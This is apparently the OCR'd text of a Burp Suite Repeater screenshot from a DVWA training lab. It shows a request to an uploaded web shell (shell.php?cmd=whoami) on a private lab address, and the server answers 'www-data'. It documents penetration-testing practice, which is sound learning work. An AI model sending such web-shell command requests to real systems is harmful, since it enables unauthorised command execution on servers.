 1 2 3 4 10:23
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
/home/kali
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.50.102 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=whoami
HTTP/1.1
2 Host: 192.168.50.102
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=
5ebedcc80bb9426655ca0680e2556c5b
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Apr 2024 14:23:31 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 9
6 Connection: close
7 Content-Type: text/html
8
9 www-data
10
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 6
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 202 bytes | 8 millis